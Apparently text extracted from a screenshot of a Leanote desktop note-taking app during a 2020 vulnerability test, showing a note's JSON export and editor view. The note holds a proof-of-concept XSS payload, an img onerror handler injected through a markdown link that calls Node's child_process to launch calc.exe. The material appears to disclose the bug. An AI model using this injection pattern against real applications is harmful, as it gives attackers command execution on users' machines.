 "notes": [
{
"title": "1111",
"content": "[click</a><img src=1 onerror= 'require(\"child_process\").exec(\"calc.exe\")'>](http://www.baidu.com
"tags": [
""
],
"author":
"isMarkdow
"createdTim
"updatedTim
"files": [
}
]
}
Leanote, 不只是笔记
加星笔记
笔记本
搜索笔记本
最新
漏洞测试 1
废纸篓
标签
漏洞测试 + +M
搜索笔记
1111
漏洞测试 2020-03-19 00:24:...
[click](http://www.b
1111
B I H
[click</a><img src=1 onerror=
'require("child_process").exec("calc.e
xe")'>](http://www.baidu.com)
click
夜暗心明